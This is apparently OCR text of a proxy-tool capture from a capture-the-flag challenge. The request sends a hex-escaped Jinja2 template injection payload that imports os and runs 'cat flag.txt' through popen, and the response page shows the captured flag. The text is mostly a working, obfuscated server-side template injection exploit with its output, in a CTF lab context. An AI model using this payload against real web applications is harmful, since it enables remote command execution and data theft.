 22 {{
request['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e']['\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f']['\x5
f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f']('\x6f\x73')['\x7
0\x6f\x70\x65\x6e']('\x63\x61\x74\x20\x66\x6c\x61\x67\x2e\x74\x78\x74')['\x72\x65\x61\x64']() }}
23
24
25 ------WebKitFormBoundary4af421VAa27UEgOS--
26
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 27 Aug 2025 00:05:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Access-Control-Allow-Origin: https://fxc99.ctf.n3xtl3v3l.site
6 Vary: Origin
7
8 <h1>
Welcome, n3xt{sst1_m4k3_4_p3rf3ct_ch4ll3ng3}